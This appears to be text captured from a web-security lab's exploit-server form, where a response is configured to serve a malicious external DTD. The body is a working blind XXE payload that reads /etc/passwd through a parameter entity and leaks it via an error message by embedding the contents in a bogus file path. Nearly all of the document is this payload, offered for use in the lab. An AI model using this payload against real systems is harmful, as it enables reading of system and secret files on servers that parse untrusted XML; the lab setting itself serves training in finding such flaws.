 Craft a response
URL: https://exploit-0a5600ce030276cac03447e4016b0074.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///meloinvento%file;'>">
%eval;
%exfil;
Store
View exploit
Access log